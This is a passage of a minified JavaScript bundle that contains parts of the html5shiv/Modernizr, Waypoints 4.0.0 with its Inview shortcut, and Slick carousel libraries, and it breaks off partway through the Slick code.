a,i,s,l=e.styleSheets,c=[],u=l.length,p=Array(u);u--;)p[u]=l[u];for(;s=p.pop();)if(!s.disabled&&x.test(s.media)){try{a=s.imports,i=a.length}catch(m){i=0}for(u=0;i>u;u++)p.push(a[u]);try{c.push(s.cssText)}catch(m){}}c=f(c.reverse().join("")),o=d(e),r=n(e,c)}),l.attachEvent("onafterprint",function(){p(o),clearTimeout(i._removeSheetTimer),i._removeSheetTimer=setTimeout(t,500)}),e.printShived=!0,e)}var h,v,y="3.7.3",g=e.html5||{},T=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,b=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,E="_html5shiv",w=0,S={};!function(){try{var e=t.createElement("a");e.innerHTML="<xyz></xyz>",h="hidden"in e,v=1==e.childNodes.length||function(){t.createElement("a");var e=t.createDocumentFragment();return"undefined"==typeof e.cloneNode||"undefined"==typeof e.createDocumentFragment||"undefined"==typeof e.createElement}()}catch(n){h=!0,v=!0}}();var C={elements:g.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:y,shivCSS:g.shivCSS!==!1,supportsUnknownElements:v,shivMethods:g.shivMethods!==!1,type:"default",shivDocument:c,createElement:i,createDocumentFragment:s,addElements:o};e.html5=C,c(t);var x=/^$|\b(?:all|print)\b/,N="html5shiv",P=!v&&function(){var n=t.documentElement;return!("undefined"==typeof t.namespaces||"undefined"==typeof t.parentWindow||"undefined"==typeof n.applyElement||"undefined"==typeof n.removeNode||"undefined"==typeof e.attachEvent)}();C.type+=" print",C.shivPrint=m,m(t),"object"==typeof module&&module.exports&&(module.exports=C)}("undefined"!=typeof e?e:this,t),o(),a(g),delete b.addTest,delete b.addAsyncTest;for(var $=0;$<Modernizr._q.length;$++)Modernizr._q[$]();e.Modernizr=Modernizr}(window,document);
/*!
Waypoints - 4.0.0
Copyright © 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blob/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s],l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=e?void 0:this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var r in t){var s=t[r];for(var a in this.waypoints[r]){var l,h,p,u,c,d=this.waypoints[r][a],f=d.options.offset,w=d.triggerPoint,y=0,g=null==w;d.element!==d.element.window&&(y=d.adapter.offset()[s.offsetProp]),"function"==typeof f?f=f.apply(d):"string"==typeof f&&(f=parseFloat(f),d.options.offset.indexOf("%")>-1&&(f=Math.ceil(s.contextDimension*f/100))),l=s.contextScroll-s.contextOffset,d.triggerPoint=y+l-f,h=w<s.oldScroll,p=d.triggerPoint>=s.oldScroll,u=h&&p,c=!h&&!p,!g&&u?(d.queueTrigger(s.backward),o[d.group.id]=d.group):!g&&c?(d.queueTrigger(s.forward),o[d.group.id]=d.group):g&&s.oldScroll>=d.triggerPoint&&(d.queueTrigger(s.forward),o[d.group.id]=d.group)}}return n.requestAnimationFrame(function(){for(var t in o)o[t].flushTriggers()}),this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();
/*!
Waypoints Inview Shortcut - 4.0.0
Copyright © 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blob/master/licenses.txt
*/
!function(){"use strict";function t(){}function e(t){this.options=i.Adapter.extend({},e.defaults,t),this.axis=this.options.horizontal?"horizontal":"vertical",this.waypoints=[],this.element=this.options.element,this.createWaypoints()}var i=window.Waypoint;e.prototype.createWaypoints=function(){for(var t={vertical:[{down:"enter",up:"exited",offset:"100%"},{down:"entered",up:"exit",offset:"bottom-in-view"},{down:"exit",up:"entered",offset:0},{down:"exited",up:"enter",offset:function(){return-this.adapter.outerHeight()}}],horizontal:[{right:"enter",left:"exited",offset:"100%"},{right:"entered",left:"exit",offset:"right-in-view"},{right:"exit",left:"entered",offset:0},{right:"exited",left:"enter",offset:function(){return-this.adapter.outerWidth()}}]},e=0,i=t[this.axis].length;i>e;e++){var n=t[this.axis][e];this.createWaypoint(n)}},e.prototype.createWaypoint=function(t){var e=this;this.waypoints.push(new i({context:this.options.context,element:this.options.element,enabled:this.options.enabled,handler:function(t){return function(i){e.options[t[i]].call(e,i)}}(t),offset:t.offset,horizontal:this.options.horizontal}))},e.prototype.destroy=function(){for(var t=0,e=this.waypoints.length;e>t;t++)this.waypoints[t].destroy();this.waypoints=[]},e.prototype.disable=function(){for(var t=0,e=this.waypoints.length;e>t;t++)this.waypoints[t].disable()},e.prototype.enable=function(){for(var t=0,e=this.waypoints.length;e>t;t++)this.waypoints[t].enable()},e.defaults={context:window,enabled:!0,enter:t,entered:t,exit:t,exited:t},i.Inview=e}();
!function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery"],i):"undefined"!=typeof exports?module.exports=i(require("jquery")):i(jQuery)}(function(i){"use strict";var e=window.Slick||{};(e=function(){var e=0;return function(t,o){var s,n=this;n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:i(t),appendDots:i(t),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return i('<button type="button" />').text(t+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},i.extend(n,n.initials),n.activeBreakpoint=null,n.animType=null,n.animProp=null,n.breakpoints=[],n.breakpointSettings=[],n.cssTransitions=!1,n.focussed=!1,n.interrupted=!1,n.hidden="hidden",n.paused=!0,n.positionProp=null,n.respondTo=null,n.rowCount=1,n.shouldClick=!0,n.$slider=i(t),n.$slidesCache=null,n.transformType=null,n.transitionType=null,n.visibilityChange="visibilitychange",n.windowWidth=0,n.windowTimer=null,s=i(t).data("slick")||{},n.options=i.extend({},n.defaults,o,s),n.currentSlide=n.options.initialSlide,n.originalSettings=n.options,void 0!==document.mozHidden?(n.hidden="mozHidden",n.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(n.hidden="webkitHidden",n.visibilityChange="webkitvisibilitychange"),n.autoPlay=i.proxy(n.autoPlay,n),n.autoPlayClear=i.proxy(n.autoPlayClear,n),n.autoPlayIterator=i.proxy(n.autoPlayIterator,n),n.changeSlide=i.proxy(n.changeSlide,n),n.clickHandler=i.proxy(n.clickHandler,n),n.selectHandler=i.proxy(n.selectHandler,n),n.setPosition=i.proxy(n.setPosition,n),n.swipeHandler=i.proxy(n.swipeHandler,n),n.dragHandler=i.proxy(n.dragHandler,n),n.keyHandler=i.proxy(n.keyHandler,n),n.instanceUid=e++,n.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,n.registerBreakpoints(),n.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,t,o){var s=this;if("boolean"==typeof t)o=t,t=null;else if(t<0||t>=s.slideCount)return!1;s.unload(),"number"==typeof t?0===t&&0===s.$slides.length?i(e).appendTo(s.$slideTrack):o?i(e).insertBefore(s.$slides.eq(t)):i(e).insertAfter(s.$slides.eq(t)):!0===o?i(e).prependTo(s.$slideTrack):i(e).appendTo(s.$slideTrack),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slides.each(function(e,t){i(t).attr("data-slick-index",e)}),s.$slidesCache=s.$slides,s.reinit()},e.prototype.animateHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.animate({height:e},i.options.speed)}},e.prototype.animateSlide=function(e,t){var o={},s=this;s.animateHeight(),!0===s.options.rtl&&!1===s.options.vertical&&(e=-e),!1===s.transformsEnabled?!1===s.options.vertical?s.$slideTrack.animate({left:e},s.options.speed,s.options.easing,t):s.$slideTrack.animate({top:e},s.options.speed,s.options.easing,t):!1===s.cssTransitions?(!0===s.options.rtl&&(s.currentLeft=-s.currentLeft),i({animStart:s.currentLeft}).animate({animStart:e},{duration:s.options.speed,easing:s.options.easing,step:function(i){i=Math.ceil(i),!1===s.options.vertical?(o[s.animType]="translate("+i+"px, 0px)",s.$slideTrack.css(o)):(o[s.animType]="translate(0px,"+i+"px)",s.$slideTrack.css(o))},complete:function(){t&&t.call()}})):(s.applyTransition(),e=Math.ceil(e),!1===s.options.vertical?o[s.animType]="translate3d("+e+"px, 0px, 0px)":o[s.animType]="translate3d(0px,"+e+"px, 0px)",s.$slideTrack.css(o),t&&setTimeout(function(){s.disableTransition(),t.call()},s.options.speed))},e.prototype.getNavTarget=function(){var e=this,t=e.options.asNavFor;return t&&null!==t&&(t=i(t).not(e.$slider)),t},e.prototype.asNavFor=function(e){var t=this.getNavTarget();null!==t&&"object"==typeof t&&t.each(function(){var t=i(this).slick("getSlick");t.unslicked||t.slideHandler(e,!0)})},e.prototype.applyTransition=function(i){var e=this,t={};!1===e.options.fade?t[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:t[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var i=this;i.autoPlayTimer&&clearInterval(i.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(!1===i.options.infinite&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1==0&&(i.direction=1))),i.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=i(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=i(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,t,o=this;if(!0===o.options.dots){for(o.$slider.addClass("slick-dotted"),t=i("<ul />").addClass(o.options.dotsClass),e=0;e<=o.getDotCount();e+=1)t.append(i("<li />").append(o.options.customPaging.call(this,o,e)));o.$dots=t.appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){i(t).attr("data-slick-index",e).data("originalStyling",i(t).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?i('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),i("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var i,e,t,o,s,n,r,l=this;if(o=document.createDocumentFragment(),n=l.$slider.children(),l.options.rows>1){for(r=l.options.slidesPerRow*l.options.rows,s=Math.ceil(n.length/r),i=0;i<s;i++){var d=document.createElement("div");for(e=0;e<l.options.rows;e++){var a=document.createElement("div");for(t=0;t<l.options.slidesPerRow;t++){var c=i*r+(e*l.options.slidesPerRow+t);n.get(c)&&a.appendChild(n.get(c))}d.appendChild(a)}o.appendChild(d)}l.$slider.empty().append(o),l.$slider.children().children().children().css({width:100/l.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,t){var o,s,n,r=this,l=!1,d=r.$slider.width(),a=window.innerWidth||i(window).width();if("window"===r.respondTo?n=a:"slider"===r.respondTo?n=d:"min"===r.respondTo&&(n=Math.min(a,d)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){s=null;for(o in r.breakpoints)r.breakpoints.hasOwnProperty(o)&&(!1===r.originalSettings.mobileFirst?n<r.breakpoints[o]&&(s=r.breakpoints[o]):n>r.breakpoints[o]&&(s=r.breakpoints[o]));null!==s?null!==r.activeBreakpoint?(s!==r.activeBreakpoint||t)&&(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e),l=s),e||!1===l||r.$slider.trigger("breakpoint",[r,l])}},e.prototype.changeSlide=function(e,t){var o,s,n,r=this,l=i(e.currentTarget);switch(l.is("a")&&e.preventDefault(),l.is("li")||(l=l.closest("li")),n=r.slideCount%r.options.slidesToScroll!=0,o=n?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e.data.message){case"previous":s=0===o?r.options.slidesToScroll:r.options.slidesToShow-o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-s,!1,t);break;case"next":s=0===o?r.options.slidesToScroll:o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+s,!1,t);break;case"index":var d=0===e.data.index?0:e.data.index||l.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(d),!1,t),l.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(i){var e,t;if(e=this.getNavigableIndexes(),t=0,i>e[e.length-1])i=e[e.length-1];else for(var o in e){if(i<e[o]){i=t;break}t=e[o]}return i},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(i("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",i.proxy(e.interrupt,e,!0)).off("mouseleave.slick",i.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),i(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().off("click.slick",e.selectHandler),i(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),i(window).off("resize.slick.slick-"+e.instanceUid,e.resize),i("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),i(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var i,e=this;e.options.rows>1&&((i=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(i))},e.prototype.clickHandler=function(i){!1===this.shouldClick&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},e.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),i(".slick-cloned",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove()),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove()),t.$slides&&(t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){i(this).attr("style",i(this).data("originalStyling"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$slider.removeClass("slick-dotted"),t.unslicked=!0,e||t.$slider.trigger("destroy",[t])},e.prototype.disableTransition=function(i){var e=this,t={};t[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.fadeSlide=function(i,e){var t=this;!1===t.cssTransitions?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},e.prototype.fadeSlideOut=function(i){var e=this;!1===e.cssTransitions?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(t){t.stopImmediatePropagation();var o=i(this);setTimeout(function(){e.options.pauseOnFocus&&(e.focussed=o.is(":focus"),e.autoPlay())},0)})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide},e.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(!0===i.options.infinite)if(i.slideCount<=i.options.slidesToShow)++o;else for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(!0===i.options.centerMode)o=i.slideCount;else if(i.options.asNavFor)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else o=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return o-1},e.prototype.getLeft=function(i){var e,t,o,s,n=this,r=0;return n.slideOffset=0,t=n.$slides.first().outerHeight(!0),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,s=-1,!0===n.options.vertical&&!0===n.options.centerMode&&(2===n.options.slidesToShow?s=-1.5:1===n.options.slidesToShow&&(s=-2)),r=t*n.options.slidesToShow*s),n.slideCount%n.options.slidesToScroll!=0&&i+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(i>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(i-n.slideCount))*n.slideWidth*-1,r=(n.options.slidesToShow-(i-n.slideCount))*t*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,r=n.slideCount%n.options.slidesToScroll*t*-1))):i+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(i+n.options.slidesToShow-n.slideCount)*n.slideWidth,r=(i+n.options.slidesToShow-n.slideCount)*t),n.slideCount<=n.options.slidesToShow&&(n.slideOffset=0,r=0),!0===n.options.centerMode&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:!0===n.options.centerMode&&!0===n.options.infinite?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:!0===n.options.centerMode&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e=!1===n.options.vertical?i*n.slideWidth*-1+n.slideO